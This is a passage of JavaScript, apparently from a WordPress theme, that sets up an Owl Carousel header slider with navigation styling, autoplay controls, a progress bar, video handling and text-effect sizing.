                        jQuery('.header-slider-navigation.separated .owl-nav .owl-prev,.header-slider-navigation.separated .owl-nav .owl-next').css(buttonProperties);
                    }

                    if (settings.slidePaginationPosition == 'top') {
                        paginationPosition = (hasProgressBar && settings.slideAutoplay) ? ((upperHeight + progressBarHeight) + 'px') : (upperHeight + 'px');
                        jQuery('.header-slider-navigation.separated .owl-dots').css('top', paginationPosition).css('bottom', 'unset');
                    }

                    if (!settings.slidePagination) {
                        jQuery('.header-slider-navigation').find('.owl-dots').hide();
                    }
                    jQuery('.header-slider-navigation.grouped').css('bottom', overlapWith + 'px');
                    jQuery('.header-slider-navigation .owl-dots').addClass(settings.slidePaginationShapesType);

                    jQuery('.header-slider-navigation .owl-nav .owl-prev').addClass(settings.slidePrevNextButtonsStyle);
                    jQuery('.header-slider-navigation .owl-nav .owl-next').addClass(settings.slidePrevNextButtonsStyle);

                    if (jQuery('.owl-carousel .owl-item').length <= 1) {
                        jQuery('.header-slider-navigation').hide();
                    }


                }

                if (jQuery('.slide-progress').css('top') == '0px') {
                    jQuery('.slide-progress').css('top', upperHeight + 'px');
                }
                if (!hasProgressBar || !settings.slideAutoplay) {
                    jQuery('.slide-progress').hide();
                }

                // homepage arrow recalculate offset
                if (settings.slideOverlappable) {
                    newArrowOffset = (parseInt(settings.slideBottomArrowOffset) + parseInt(overlapWith)) + 'px !important';
                    jQuery('.header-with-slider-wrapper .header-homepage-arrow').attr('style', 'bottom: ' + newArrowOffset);
                }


                jQuery('.header-slider-navigation').find('.owl-prev,.owl-next,.owl-dot').hover(
                    function () {
                      var owlInstance = owl.data('owl.carousel');
                      if (owlInstance && owlInstance.settings.autoplay) {
                          owlInstance._plugins.autoplay.pause();
                      }
                    },
                    function () {
                      var owlInstance = owl.data('owl.carousel');
                      if (owlInstance && owlInstance.settings.autoplay) {
                          owlInstance._plugins.autoplay.play();
                      }
                    }
                );

                jQuery('.header-slider-navigation').find('.owl-prev,.owl-next').on('click', function () {
                    owl.trigger('mesmerize.slider-nav.arrowClicked');
                });

                jQuery('.header-slider-navigation').find('.owl-dot').on('click', function () {
                    var jump = jQuery('.owl-dot').index(jQuery(this));
                    owl.trigger('mesmerize.slider-nav.dotClicked', jump);
                });

                jQuery(document).trigger('mesmerize-slide-focused');
            },
            onTranslate: function () {
                jQuery(".slide-progress").css({
                    width: 0,
                    transition: "width 0s"
                });
            },
            onTranslated: function () {
                var duration = settings.slideDuration - settings.slideAnimationDuration;
                jQuery(".slide-progress").css({
                    width: "100%",
                    transition: "width " + duration + "ms"
                });

                var autoplayVideoEl = this.items(this.current()).find('iframe[data-autoplay=1]')[0];

                if (autoplayVideoEl) {
                    autoplayVideoEl.playVideo();
                }
                jQuery(document).trigger('mesmerize-slide-focused');
            },

            onChange: function () {
                var autoplayVideoEl = this.items(this.current()).find('iframe[data-autoplay=1]')[0];

                if (autoplayVideoEl) {
                    autoplayVideoEl.pauseVideo();
                }
            }
        });

        jQuery('.owl-autoplay').on('click', function () {


            if (jQuery(this).hasClass('is-playing')) {


                jQuery('.owl-autoplay > i').removeClass(jQuery(this).attr('data-pause-icon')).addClass(jQuery(this).attr('data-play-icon'));
                jQuery('.owl-autoplay').removeClass('is-playing');

                if (wp && wp.customize) {
                    return;
                }

                owl.trigger('stop.owl.autoplay');
                owl.data('owl.carousel').settings.autoplay = false;

            }
            else {

                jQuery('.owl-autoplay > i').removeClass(jQuery(this).attr('data-play-icon')).addClass(jQuery(this).attr('data-pause-icon'));
                jQuery('.owl-autoplay').addClass('is-playing');

                if (wp && wp.customize) {
                    return;
                }
                owl.trigger('play.owl.autoplay', [settings.slideDuration]);
                owl.data('owl.carousel').settings.autoplay = true;

            }

        });

        jQuery(window).on('resize', function () {

            var upperHeight = jQuery('.header-top').outerHeight();
            if (settings.slideNavigation && settings.slideGroupNavigation) {
                if (jQuery('.header-slider-navigation.grouped').is('.nlt, .nct, .nrt')) {
                    jQuery('.header-slider-navigation.grouped').css('top', upperHeight + 'px');
                }
            }
            jQuery('.slide-progress').css('top', upperHeight + 'px');

        });

        setTimeout(function() {

            if(jQuery('#header-slides-container .slide-title span[data-text-effect]').length) {

                jQuery('#header-slides-container .slide-title span[data-text-effect]').each(function() {

                    var $container = jQuery(this).parent().parent();
                    var clone = jQuery(this).parent().clone();
                    var texts = clone.find('span[data-text-effect]').attr('data-text-effect').replace(/"/g, '').replace('[', '').replace(']', '').split(',');
                    var newHeight = 0;
                    var clone1 = clone.clone();
                    clone1.find('span[data-text-effect]').html(texts[0]);
                    var clone2 = clone.clone();
                    clone2.find('span[data-text-effect]').html(texts[1]);

                    $container.append(clone1).append(clone2);
                    newHeight = (clone1.height() > clone2.outerHeight()) ? clone1.height() : clone2.height();

                    clone.remove();
                    clone1.remove();
                    clone2.remove();

                    $container.find('.slide-title').css('height', newHeight + 'px');

                });

            }

        }, 50);


    });

})(window, window._sliderSettings || {});
